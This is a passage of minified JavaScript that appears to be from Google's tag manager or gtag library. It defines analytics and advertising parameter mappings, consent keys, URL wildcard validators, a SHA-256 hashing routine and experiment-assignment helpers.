F.N[F.N.po]="CREATE_EVENT_AUTO_PAGE_PATH";F.N[F.N.oo]="CREATED_EVENT";F.N[F.N.Rm]="SIDELOADED";F.N[F.N.Nm]="SGTM_LEGACY_CONFIGURATION";F.N[F.N.jk]="CCD_EM_EVENT";F.N[F.N.eo]="AUTO_REDACT_EMAIL";F.N[F.N.ho]="AUTO_REDACT_QUERY_PARAM";F.N[F.N.Bm]="MULTIPLE_PAGEVIEW_FROM_CONFIG";F.N[F.N.Ek]="EM_EVENT_SENT_BEFORE_CONFIG";F.N[F.N.ym]="LOADED_VIA_CST_OR_SIDELOADING";F.N[F.N.ro]="DECODED_PARAM_MATCH";F.N[F.N.Rp]="NON_DECODED_PARAM_MATCH";F.N[F.N.ko]="CCD_EVENT_SGTM";F.N[F.N.fo]="AUTO_REDACT_EMAIL_SGTM";
F.N[F.N.io]="AUTO_REDACT_QUERY_PARAM_SGTM";F.N[F.N.Ak]="DAILY_LIMIT_REACHED";F.N[F.N.hk]="BURST_LIMIT_REACHED";F.N[F.N.aq]="SHARED_USER_ID_SET_AFTER_REQUEST";F.N[F.N.Zl]="GA4_MULTIPLE_SESSION_COOKIES";F.N[F.N.jm]="INVALID_GA4_SESSION_COUNT";F.N[F.N.im]="INVALID_GA4_LAST_EVENT_TIMESTAMP";F.N[F.N.hm]="INVALID_GA4_JOIN_TIMER";F.N[F.N.dm]="GA4_STALE_SESSION_COOKIE_SELECTED";F.N[F.N.am]="GA4_SESSION_COOKIE_GS1_READ";F.N[F.N.bm]="GA4_SESSION_COOKIE_GS2_READ";F.N[F.N.Wl]="GA4_DL_PARAM_RECOVERY_AVAILABLE";
F.N[F.N.Vl]="GA4_DL_PARAM_RECOVERY_APPLIED";F.N[F.N.Xl]="GA4_GOOGLE_SIGNALS_ALLOWED";F.N[F.N.Yl]="GA4_GOOGLE_SIGNALS_ENABLED";F.N[F.N.Ep]="GA4_FALLBACK_REQUEST";var Og={},Pg=(Og.uaa=!0,Og.uab=!0,Og.uafvl=!0,Og.uamb=!0,Og.uam=!0,Og.uap=!0,Og.uapv=!0,Og.uaw=!0,Og);
var Xg=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!Vg.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,h=g?e.slice(0,e.length-2):e,l;a:if(d.length===0)l=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!Wg.exec(n[p])){l=!1;break a}l=!0}if(!l||h.length>d.length||!g&&d.length!==e.length?0:g?Mb(d,h)&&(d===h||d.charAt(h.length)==="."):d===h)return!0}return!1},Wg=/^[a-z$_][\w-$]*$/i,Vg=/^(?:[a-z_$][a-z-_$0-9]*\.)*[a-z_$][a-z-_$0-9]*(?:\.\*)?$/i;
var Yg=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function Zg(a,b){var c=String(a),d=String(b),e=c.length-d.length;return e>=0&&c.indexOf(d,e)===e}function $g(a,b){return String(a).split(",").indexOf(String(b))>=0}var ah=new zb;function bh(a,b,c){var d=c?"i":void 0;try{var e=String(b)+String(d),f=ah.get(e);f||(f=new RegExp(b,d),ah.set(e,f));return f.test(a)}catch(g){return!1}}function ch(a,b){return String(a).indexOf(String(b))>=0}
function dh(a,b){return String(a)===String(b)}function eh(a,b){return Number(a)>=Number(b)}function fh(a,b){return Number(a)<=Number(b)}function gh(a,b){return Number(a)>Number(b)}function hh(a,b){return Number(a)<Number(b)}function ih(a,b){return Mb(String(a),String(b))};
var jh=function(a,b){return a.length&&b.length&&a.lastIndexOf(b)===a.length-b.length},kh=function(a,b){var c=b.charAt(b.length-1)==="*"||b==="/"||b==="/*";jh(b,"/*")&&(b=b.slice(0,-2));jh(b,"?")&&(b=b.slice(0,-1));var d=b.split("*");if(!c&&d.length===1)return a===d[0];for(var e=-1,f=0;f<d.length;f++){var g=d[f];if(g){e=a.indexOf(g,e);if(e===-1||f===0&&e!==0)return!1;e+=g.length}}if(c||e===a.length)return!0;var h=d[d.length-1];return a.lastIndexOf(h)===a.length-h.length},lh=function(a){return a.protocol===
"https:"&&(!a.port||a.port==="443")},oh=function(a,b){var c;if(!(c=!lh(a))){var d;a:{var e=a.hostname.split(".");if(e.length<2)d=!1;else{for(var f=0;f<e.length;f++)if(!mh.exec(e[f])){d=!1;break a}d=!0}}c=!d}if(c)return!1;for(var g=0;g<b.length;g++){var h;var l=a,n=b[g];if(!nh.exec(n))throw Error("Invalid Wildcard");var p=n.slice(8),q=p.slice(0,p.indexOf("/")),r;var u=l.hostname,t=q;if(Mb(t,"*.")){t=t.slice(2);var v=u.toLowerCase().indexOf(t.toLowerCase());r=v===-1?!1:u.length===t.length?!0:u.length!==
t.length+v?!1:u[v-1]==="."}else r=u.toLowerCase()===t.toLowerCase();if(r){var x=p.slice(p.indexOf("/"));h=kh(l.pathname+l.search,x)?!0:!1}else h=!1;if(h)return!0}return!1},mh=/^[a-z0-9-]+$/i,nh=/^https:\/\/(\*\.|)((?:[a-z0-9-]+\.)+[a-z0-9-]+)\/(.*)$/i;var ph=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,qh={Fn:"function",PixieMap:"Object",List:"Array"};
function rh(a,b){for(var c=["input:!*"],d=0;d<c.length;d++){var e=ph.exec(c[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",h=e[3],l=b[d];if(l==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(h!=="*"){var n=typeof l;l instanceof Ad?n="Fn":l instanceof wd?n="List":l instanceof db?n="PixieMap":l instanceof Hd?n="PixiePromise":l instanceof Fd&&(n="OpaqueValue");if(n!==h)throw Error("Error in "+a+". Argument "+f+" has type "+((qh[n]||n)+", which does not match required type ")+
((qh[h]||h)+"."));}}}function G(a,b,c){for(var d=[],e=m(c),f=e.next();!f.done;f=e.next()){var g=f.value;g instanceof Ad?d.push("function"):g instanceof wd?d.push("Array"):g instanceof db?d.push("Object"):g instanceof Hd?d.push("Promise"):g instanceof Fd?d.push("OpaqueValue"):d.push(typeof g)}return Error("Argument error in "+a+". Expected argument types ["+(b.join(",")+"], but received [")+(d.join(",")+"]."))}function sh(a){return a instanceof db}function th(a){return sh(a)||a===null||uh(a)}
function vh(a){return a instanceof Ad}function wh(a){return vh(a)||a===null||uh(a)}function xh(a){return a instanceof wd}function yh(a){return a instanceof Fd}function zh(a){return typeof a==="string"}function Ah(a){return zh(a)||a===null||uh(a)}function Bh(a){return typeof a==="boolean"}function Ch(a){return Bh(a)||uh(a)}function Dh(a){return Bh(a)||a===null||uh(a)}function Eh(a){return typeof a==="number"}function uh(a){return a===void 0};function Fh(a){return""+a}
function Gh(a,b){var c=[];return c};function Hh(a,b){var c=new Ad(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){throw Va(g);}});c.Ua();return c}
function Ih(a,b){var c=new db,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];sb(e)?c.set(d,Hh(a+"_"+d,e)):td(e)?c.set(d,Ih(a+"_"+d,e)):(ub(e)||tb(e)||typeof e==="boolean")&&c.set(d,e)}c.Ua();return c};function Jh(a,b){if(!zh(a))throw G(this.getName(),["string"],arguments);if(!Ah(b))throw G(this.getName(),["string","undefined"],arguments);var c={},d=new db;return d=Ih("AssertApiSubject",
c)};function Kh(a,b){if(!Ah(b))throw G(this.getName(),["string","undefined"],arguments);if(a instanceof Hd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new db;return d=Ih("AssertThatSubject",c)};function Lh(a){return function(){for(var b=Ea.apply(0,arguments),c=[],d=this.M,e=0;e<b.length;++e)c.push(B(b[e],d));return Id(a.apply(null,c))}}function Mh(){for(var a=Math,b=Nh,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Lh(a[e].bind(a)))}return c};function Oh(a){return a!=null&&Mb(a,"__cvt_")};function Ph(a){var b;return b};function Qh(a){var b;if(!zh(a))throw G(this.getName(),["string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};function Rh(a){try{return encodeURI(a)}catch(b){}};function Sh(a){try{return encodeURIComponent(String(a))}catch(b){}};function Xh(a){if(!Ah(a))throw G(this.getName(),["string|undefined"],arguments);};function Yh(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;d>=0;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=c!==0?b^c>>21:b;return b};function Zh(a){var b=B(a);return Yh(b?""+b:"")};function $h(a,b){if(!Eh(a)||!Eh(b))throw G(this.getName(),["number","number"],arguments);return xb(a,b)};function ai(){return(new Date).getTime()};function bi(a){if(a===null)return"null";if(a instanceof wd)return"array";if(a instanceof Ad)return"function";if(a instanceof Fd){var b=a.getValue();if((b==null?void 0:b.constructor)===void 0||b.constructor.name===void 0){var c=String(b);return c.substring(8,c.length-1)}return String(b.constructor.name)}return typeof a};function ci(a){function b(c){return function(d){try{return c(d)}catch(e){(Hg||Ig.Yn)&&a.call(this,e.message)}}}return{parse:b(function(c){return Id(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(B(c))}),publicName:"JSON"}};function di(a){return Cb(B(a,this.M))};function ei(a){return Number(B(a,this.M))};function fi(a){return a===null?"null":a===void 0?"undefined":a.toString()};function gi(a,b,c){var d=null,e=!1;if(!xh(a)||!zh(b)||!zh(c))throw G(this.getName(),["Array","string","string"],arguments);d=new db;for(var f=0;f<a.length();f++){var g=a.get(f);g instanceof db&&g.has(b)&&g.has(c)&&(d.set(g.get(b),g.get(c)),e=!0)}return e?d:null};var Nh="floor ceil round max min abs pow sqrt".split(" ");function hi(){var a={};return{Tq:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Vn:function(b,c){a[b]=c},reset:function(){a={}}}}function ii(a,b){return function(){return Ad.prototype.invoke.apply(a,[b].concat(Aa(Ea.apply(0,arguments))))}}
function ji(a,b){if(!zh(a))throw G(this.getName(),["string","any"],arguments);}
function ki(a,b){if(!zh(a)||!sh(b))throw G(this.getName(),["string","PixieMap"],arguments);};var li={};var mi=function(a){var b=new db;if(a instanceof wd)for(var c=a.za(),d=0;d<c.length;d++){var e=c[d];a.has(e)&&b.set(e,a.get(e))}else if(a instanceof Ad)for(var f=a.za(),g=0;g<f.length;g++){var h=f[g];b.set(h,a.get(h))}else for(var l=0;l<a.length;l++)b.set(l,a[l]);return b};
li.keys=function(a){rh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=mi(a);if(a instanceof db||a instanceof Hd)return new wd(a.za());return new wd};
li.values=function(a){rh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=mi(a);if(a instanceof db||a instanceof Hd)return new wd(a.Fc());return new wd};
li.entries=function(a){rh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=mi(a);if(a instanceof db||a instanceof Hd)return new wd(a.hc().map(function(b){return new wd(b)}));return new wd};
li.freeze=function(a){(a instanceof db||a instanceof Hd||a instanceof wd||a instanceof Ad)&&a.Ua();return a};li.delete=function(a,b){if(a instanceof db&&!a.Cb())return a.remove(b),!0;return!1};function J(a,b){var c=Ea.apply(2,arguments),d=a.M.rb();if(!d)throw Error("Missing program state.");if(d.Sr){try{d.on.apply(null,[b].concat(Aa(c)))}catch(e){throw lb("TAGGING",21),e;}return}d.on.apply(null,[b].concat(Aa(c)))};var ni=function(){this.J={};this.D={};this.R=!0;};ni.prototype.get=function(a,b){var c=this.contains(a)?this.J[a]:void 0;return c};ni.prototype.contains=function(a){return this.J.hasOwnProperty(a)};
ni.prototype.add=function(a,b,c){if(this.contains(a))throw Error("Attempting to add a function which already exists: "+a+".");if(this.D.hasOwnProperty(a))throw Error("Attempting to add an API with an existing private API name: "+a+".");this.J[a]=c?void 0:sb(b)?Hh(a,b):Ih(a,b)};function oi(a,b){var c=void 0;return c};function pi(){var a={};
return a};var K={m:{La:"ad_personalization",X:"ad_storage",Z:"ad_user_data",ka:"analytics_storage",oc:"region",ja:"consent_updated",Lg:"wait_for_update",wo:"app_remove",xo:"app_store_refund",yo:"app_store_subscription_cancel",zo:"app_store_subscription_convert",Ao:"app_store_subscription_renew",Bo:"consent_update",Co:"conversion",Gk:"add_payment_info",Hk:"add_shipping_info",ee:"add_to_cart",fe:"remove_from_cart",Ik:"view_cart",kd:"begin_checkout",Ms:"generate_lead",he:"select_item",qc:"view_item_list",Jc:"select_promotion",
rc:"view_promotion",Db:"purchase",ie:"refund",sc:"view_item",Jk:"add_to_wishlist",Do:"exception",Eo:"first_open",Fo:"first_visit",na:"gtag.config",Eb:"gtag.get",Go:"in_app_purchase",uc:"page_view",Ho:"screen_view",Io:"session_start",Jo:"source_update",Ko:"timing_complete",Lo:"track_social",je:"user_engagement",Mo:"user_id_update",bf:"gclid_link_decoration_source",cf:"gclid_storage_source",vc:"gclgb",ub:"gclid",Kk:"gclid_len",ke:"gclgs",me:"gcllp",ne:"gclst",Ma:"ads_data_redaction",df:"gad_source",
ef:"gad_source_src",ld:"gclid_url",Lk:"gclsrc",ff:"gbraid",oe:"wbraid",Ub:"allow_ad_personalization_signals",hf:"allow_custom_scripts",jf:"allow_direct_google_requests",Rg:"allow_display_features",ei:"allow_enhanced_conversions",wc:"allow_google_signals",fi:"allow_interest_groups",No:"app_id",Oo:"app_installer_id",Po:"app_name",Qo:"app_version",md:"auid",Ns:"auto_detection_enabled",Mk:"auto_event",Nk:"aw_remarketing",Sg:"aw_remarketing_only",kf:"discount",lf:"aw_feed_country",nf:"aw_feed_language",
qa:"items",pf:"aw_merchant_id",gi:"aw_basket_type",qf:"campaign_content",rf:"campaign_id",tf:"campaign_medium",uf:"campaign_name",vf:"campaign",wf:"campaign_source",xf:"campaign_term",Vb:"client_id",Ok:"rnd",hi:"consent_update_type",Ro:"content_group",So:"content_type",Fb:"conversion_cookie_prefix",ii:"conversion_id",wb:"conversion_linker",Tg:"conversion_linker_disabled",nd:"conversion_api",Ug:"cookie_deprecation",Gb:"cookie_domain",xb:"cookie_expires",Wb:"cookie_flags",od:"cookie_name",xc:"cookie_path",
cb:"cookie_prefix",pd:"cookie_update",Kc:"country",kb:"currency",Vg:"customer_buyer_stage",qe:"customer_lifetime_value",Wg:"customer_loyalty",Xg:"customer_ltv_bucket",se:"custom_map",Yg:"gcldc",rd:"dclid",Pk:"debug_mode",Ia:"developer_id",To:"disable_merchant_reported_purchases",Lc:"dc_custom_params",Qk:"dc_natural_search",Uo:"dynamic_event_settings",Rk:"affiliation",Zg:"checkout_option",ji:"checkout_step",Sk:"coupon",yf:"item_list_name",ki:"list_name",Vo:"promotions",sd:"shipping",Tk:"tax",ah:"engagement_time_msec",
bh:"enhanced_client_id",Wo:"enhanced_conversions",Os:"enhanced_conversions_automatic_settings",te:"estimated_delivery_date",zf:"event_callback",Xo:"event_category",Mc:"event_developer_id_string",Yo:"event_label",Nc:"event",li:"event_settings",eh:"event_timeout",Zo:"description",ap:"fatal",bp:"experiments",mi:"firebase_id",Af:"first_party_collection",fh:"_x_20",yc:"_x_19",cp:"flight_error_code",ep:"flight_error_message",Uk:"fl_activity_category",Vk:"fl_activity_group",ni:"fl_advertiser_id",Wk:"fl_ar_dedupe",
Bf:"match_id",Xk:"fl_random_number",Yk:"tran",Zk:"u",gh:"gac_gclid",ue:"gac_wbraid",al:"gac_wbraid_multiple_conversions",fp:"ga_restrict_domain",bl:"ga_temp_client_id",hp:"ga_temp_ecid",ve:"gdpr_applies",fl:"geo_granularity",Cf:"value_callback",Df:"value_key",yb:"google_analysis_params",we:"_google_ng",Ef:"google_signals",jp:"google_tld",hh:"gpp_sid",ih:"gpp_string",jh:"groups",il:"gsa_experiment_id",Ff:"gtag_event_feature_usage",jl:"gtm_up",vd:"iframe_state",Gf:"ignore_referrer",kl:"internal_traffic_results",
ml:"_is_fpm",Pc:"is_legacy_converted",Qc:"is_legacy_loaded",oi:"is_passthrough",xe:"_lps",lb:"language",kh:"legacy_developer_id_string",eb:"linker",Hf:"accept_incoming",Rc:"decorate_forms",wa:"domains",wd:"url_position",zc:"merchant_feed_label",Ac:"merchant_feed_language",Bc:"merchant_id",nl:"method",kp:"name",ol:"navigation_type",ye:"new_customer",mh:"non_interaction",lp:"optimize_id",pl:"page_hostname",If:"page_path",Xa:"page_referrer",Hb:"page_title",mp:"passengers",ql:"phone_conversion_callback",
np:"phone_conversion_country_code",rl:"phone_conversion_css_class",op:"phone_conversion_ids",sl:"phone_conversion_number",tl:"phone_conversion_options",pp:"_platinum_request_status",qp:"_protected_audience_enabled",Sc:"quantity",nh:"redact_device_info",vl:"referral_exclusion_definition",Ps:"_request_start_time",Xb:"restricted_data_processing",rp:"retoken",tp:"sample_rate",ri:"screen_name",Tc:"screen_resolution",wl:"_script_source",up:"search_term",xd:"send_page_view",yd:"send_to",zd:"server_container_url",
vp:"session_attributes_encoded",oh:"session_duration",ph:"session_engaged",si:"session_engaged_time",mb:"session_id",qh:"session_number",Jf:"_shared_user_id",Bd:"delivery_postal_code",Qs:"_tag_firing_delay",Rs:"_tag_firing_time",Ss:"temporary_client_id",xl:"testonly",wp:"_timezone",ui:"topmost_url",rh:"tracking_id",wi:"traffic_type",Ca:"transaction_id",yl:"transaction_id_source",Uc:"transport_url",xp:"trip_type",Cd:"update",Ib:"url_passthrough",zl:"uptgs",Kf:"_user_agent_architecture",Lf:"_user_agent_bitness",
Mf:"_user_agent_full_version_list",Nf:"_user_agent_mobile",Of:"_user_agent_model",Pf:"_user_agent_platform",Qf:"_user_agent_platform_version",Rf:"_user_agent_wow64",Jb:"user_data",Al:"user_data_auto_latency",Bl:"user_data_auto_meta",Cl:"user_data_auto_multi",Dl:"user_data_auto_selectors",El:"user_data_auto_status",Kb:"user_data_mode",Fl:"user_data_settings",Pa:"user_id",Cc:"user_properties",Gl:"_user_region",Sf:"us_privacy_string",Da:"value",Hl:"wbraid_multiple_conversions",Vc:"_fpm_parameters",Ei:"_host_name",
km:"_in_page_command",Hi:"_ip_override",rm:"_is_passthrough_cid",Ah:"_measurement_type",Jd:"non_personalized_ads",Ti:"_sst_parameters",Zp:"sgtm_geo_user_country",pe:"conversion_label",ya:"page_location",ud:"_extracted_data",Oc:"global_developer_id_string",ze:"tc_privacy_string"}};var qi={},ri=(qi[K.m.ja]="gcu",qi[K.m.vc]="gclgb",qi[K.m.ub]="gclaw",qi[K.m.Kk]="gclid_len",qi[K.m.ke]="gclgs",qi[K.m.me]="gcllp",qi[K.m.ne]="gclst",qi[K.m.md]="auid",qi[K.m.Mk]="ae",qi[K.m.kf]="dscnt",qi[K.m.lf]="fcntr",qi[K.m.nf]="flng",qi[K.m.pf]="mid",qi[K.m.gi]="bttype",qi[K.m.Vb]="gacid",qi[K.m.pe]="label",qi[K.m.nd]="capi",qi[K.m.Ug]="pscdl",qi[K.m.kb]="currency_code",qi[K.m.Vg]="clobs",qi[K.m.qe]="vdltv",qi[K.m.Wg]="clolo",qi[K.m.Xg]="clolb",qi[K.m.Pk]="_dbg",qi[K.m.te]="oedeld",qi[K.m.Mc]=
"edid",qi[K.m.gh]="gac",qi[K.m.ue]="gacgb",qi[K.m.al]="gacmcov",qi[K.m.ve]="gdpr",qi[K.m.Oc]="gdid",qi[K.m.we]="_ng",qi[K.m.hh]="gpp_sid",qi[K.m.ih]="gpp",qi[K.m.il]="gsaexp",qi[K.m.Ff]="_tu",qi[K.m.vd]="frm",qi[K.m.oi]="gtm_up",qi[K.m.xe]="lps",qi[K.m.kh]="did",qi[K.m.zc]="fcntr",qi[K.m.Ac]="flng",qi[K.m.Bc]="mid",qi[K.m.ye]=void 0,qi[K.m.Hb]="tiba",qi[K.m.Xb]="rdp",qi[K.m.mb]="ecsid",qi[K.m.Jf]="ga_uid",qi[K.m.Bd]="delopc",qi[K.m.ze]="gdpr_consent",qi[K.m.Ca]="oid",qi[K.m.yl]="oidsrc",qi[K.m.zl]=
"uptgs",qi[K.m.Kf]="uaa",qi[K.m.Lf]="uab",qi[K.m.Mf]="uafvl",qi[K.m.Nf]="uamb",qi[K.m.Of]="uam",qi[K.m.Pf]="uap",qi[K.m.Qf]="uapv",qi[K.m.Rf]="uaw",qi[K.m.Al]="ec_lat",qi[K.m.Bl]="ec_meta",qi[K.m.Cl]="ec_m",qi[K.m.Dl]="ec_sel",qi[K.m.El]="ec_s",qi[K.m.Kb]="ec_mode",qi[K.m.Pa]="userId",qi[K.m.Sf]="us_privacy",qi[K.m.Da]="value",qi[K.m.Hl]="mcov",qi[K.m.Ei]="hn",qi[K.m.km]="gtm_ee",qi[K.m.Hi]="uip",qi[K.m.Ah]="mt",qi[K.m.Jd]="npa",qi[K.m.Zp]="sg_uc",qi[K.m.ii]=null,qi[K.m.Tc]=null,qi[K.m.lb]=null,qi[K.m.qa]=
null,qi[K.m.ya]=null,qi[K.m.Xa]=null,qi[K.m.ui]=null,qi[K.m.Vc]=null,qi[K.m.bf]=null,qi[K.m.cf]=null,qi[K.m.yb]=null,qi[K.m.ud]=null,qi);function si(a,b){if(a){var c=a.split("x");c.length===2&&(ti(b,"u_w",c[0]),ti(b,"u_h",c[1]))}}function yi(a){var b=zi;b=b===void 0?Ai:b;return Bi(Ci(a,b))}function Bi(a){return(a||[]).filter(function(b){return!!b}).map(function(b){return"("+[Di(b.value),Di(b.quantity),Di(b.item_id),Di(b.start_date),Di(b.end_date)].join("*")+")"}).join("")}
function Ci(a,b){return(a||[]).filter(function(c){return!!c}).map(function(c){return{item_id:b(c),quantity:c.quantity,value:c.price,start_date:c.start_date,end_date:c.end_date}})}function Ai(a){return[a.item_id,a.id,a.item_name].find(function(b){return b!=null})}function Ei(a){if(a&&a.length)return a.map(function(b){return b&&b.estimated_delivery_date?b.estimated_delivery_date:""}).join(",")}function ti(a,b,c){c===void 0||c===null||c===""&&!Pg[b]||(a[b]=c)}
function Di(a){return typeof a!=="number"&&typeof a!=="string"?"":a.toString()};function Fi(a){switch(a){case 0:break;case 9:return"e4";case 6:return"e5";case 14:return"e6";default:return"e7"}};function Gi(){this.blockSize=-1};function Hi(a,b){this.blockSize=-1;this.blockSize=64;this.R=Fa.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.U=this.J=0;this.D=[];this.la=a;this.W=b;this.xa=Fa.Int32Array?new Int32Array(64):Array(64);Ii===void 0&&(Fa.Int32Array?Ii=new Int32Array(Ji):Ii=Ji);this.reset()}Ga(Hi,Gi);for(var Ki=[],Li=0;Li<63;Li++)Ki[Li]=0;var Mi=[].concat(128,Ki);
Hi.prototype.reset=function(){this.U=this.J=0;var a;if(Fa.Int32Array)a=new Int32Array(this.W);else{var b=this.W,c=b.length;if(c>0){for(var d=Array(c),e=0;e<c;e++)d[e]=b[e];a=d}else a=[]}this.D=a};
var Ni=function(a){for(var b=a.R,c=a.xa,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=d*4;for(var f=16;f<64;f++){var g=c[f-15]|0,h=c[f-2]|0;c[f]=((c[f-16]|0)+((g>>>7|g<<25)^(g>>>18|g<<14)^g>>>3)|0)+((c[f-7]|0)+((h>>>17|h<<15)^(h>>>19|h<<13)^h>>>10)|0)|0}for(var l=a.D[0]|0,n=a.D[1]|0,p=a.D[2]|0,q=a.D[3]|0,r=a.D[4]|0,u=a.D[5]|0,t=a.D[6]|0,v=a.D[7]|0,x=0;x<64;x++){var y=((l>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10))+(l&n^l&p^n&p)|0,z=(v+((r>>>6|r<<26)^(r>>>11|r<<21)^(r>>>25|r<<7))|
0)+(((r&u^~r&t)+(Ii[x]|0)|0)+(c[x]|0)|0)|0;v=t;t=u;u=r;r=q+z|0;q=p;p=n;n=l;l=z+y|0}a.D[0]=a.D[0]+l|0;a.D[1]=a.D[1]+n|0;a.D[2]=a.D[2]+p|0;a.D[3]=a.D[3]+q|0;a.D[4]=a.D[4]+r|0;a.D[5]=a.D[5]+u|0;a.D[6]=a.D[6]+t|0;a.D[7]=a.D[7]+v|0};
Hi.prototype.update=function(a,b){b===void 0&&(b=a.length);var c=0,d=this.J;if(typeof a==="string")for(;c<b;)this.R[d++]=a.charCodeAt(c++),d==this.blockSize&&(Ni(this),d=0);else{var e,f=typeof a;e=f!="object"?f:a?Array.isArray(a)?"array":f:"null";if(e=="array"||e=="object"&&typeof a.length=="number")for(;c<b;){var g=a[c++];if(!("number"==typeof g&&0<=g&&255>=g&&g==(g|0)))throw Error("message must be a byte array");this.R[d++]=g;d==this.blockSize&&(Ni(this),d=0)}else throw Error("message must be string or array");
}this.J=d;this.U+=b};Hi.prototype.digest=function(){var a=[],b=this.U*8;this.J<56?this.update(Mi,56-this.J):this.update(Mi,this.blockSize-(this.J-56));for(var c=63;c>=56;c--)this.R[c]=b&255,b/=256;Ni(this);for(var d=0,e=0;e<this.la;e++)for(var f=24;f>=0;f-=8)a[d++]=this.D[e]>>f&255;return a};
var Ji=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,
4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],Ii;function Oi(){Hi.call(this,8,Pi)}Ga(Oi,Hi);var Pi=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];var Qi=/^[0-9A-Fa-f]{64}$/;function Ri(a){try{return(new TextEncoder).encode(a)}catch(b){return Ub(a)}}function Si(a){var b=w;if(a===""||a==="e0")return Promise.resolve(a);var c;if((c=b.crypto)==null?0:c.subtle){if(Qi.test(a))return Promise.resolve(a);try{var d=Ri(a);return b.crypto.subtle.digest("SHA-256",d).then(function(e){return Ti(e,b)}).catch(function(){return"e2"})}catch(e){return Promise.resolve("e2")}}else return Promise.resolve("e1")}
function Ui(a){try{var b=new Oi;b.update(Ri(a));return b.digest()}catch(c){return"e2"}}function Vi(a){var b=w;if(a===""||a==="e0"||Qi.test(a))return a;var c=Ui(a);if(c==="e2")return"e2";try{return Ti(c,b)}catch(d){return"e2"}}function Ti(a,b){var c=Array.from(new Uint8Array(a)).map(function(d){return String.fromCharCode(d)}).join("");return b.btoa(c).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")};var Wi={},Xi=function(){for(var a=!1,b=!1,c=0;a===b;)if(a=xb(0,1)===0,b=xb(0,1)===0,c++,c>30)return;return a},Zi={Xr:Yi};
function Yi(a,b,c){var d=Wi[b];if(!((c===void 0?xb(0,9999):c%1E4)<d.probability*(d.controlId2?4:2)*1E4))return a;a:{var e=d.studyId,f=d.experimentId,g=d.controlId,h=d.controlId2;if(!((a.exp||{})[f]||(a.exp||{})[g]||h&&(a.exp||{})[h])){var l=c!==void 0?c%2===0:Xi();if(l!==void 0){var n=l?0:1;if(h){var p=c!==void 0?(c>>1)%2===0:Xi();if(p===void 0)break a;n|=(p?0:1)<<1}n===0?$i(a,f,e):n===1?$i(a,g,e):n===2&&$i(a,h,e)}}}return a}
function aj(a,b){return Wi[b]?!!Wi[b].active||Wi[b].probability>.5||!!(a.exp||{})[Wi[b].experimentId]:!1}function bj(a,b){for(var c=a.exp||{},d=m(Object.keys(c).map(Number)),e=d.next();!e.done;e=d.next()){var f=e.value;if(c[f]===b)return f}}function $i(a,b,c){var d=a.exp||{};d[b]=c;a.exp=d};var L={O:{ik:"call_conversion",be:"ccm_conversion",lk:"common_aw",Ha:"conversion",Ai:"floodlight",Tf:"ga_conversion",Ed:"gcp_remarketing",xm:"landing_page",Ja:"page_view",Ie:"fpm_test_hit",Zb:"remarketing",Mb:"user_data_lead",Ab:"user_data_web"}};var cj=function(){this.D=new Set;this.J=new Set},ej=function(a){var b=dj.D;a=a===void 0?[]:a;var c=[].concat(Aa(b.D)).concat([].concat(Aa(b.J))).concat(a);c.sort(function(d,e){return d-e});return c},fj=function(){var a=[].concat(Aa(dj.D.D));a.sort(function(b,c){return b-c});return a},gj=function(){var a=dj.D,b=D(44);a.D=new Set;if(b!=="")for(var c=m(b.split("~")),d=c.next();!d.done;d=c.next()){var e=Number(d.value);isNaN(e)||a.D.add(e)}};var hj={},ij={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},jj={__paused:1,__tg:1},kj;for(kj in ij)ij.hasOwnProperty(kj)&&(jj[kj]=1);var lj=gg(45),mj,nj=!1;mj=nj;var oj=null,pj={},qj="";hj.Ui=qj;
